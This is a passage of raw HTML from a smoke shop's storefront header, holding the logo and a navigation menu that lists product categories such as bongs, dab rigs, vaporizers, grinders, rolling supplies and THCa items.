      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/plastic-hemp-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/large-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
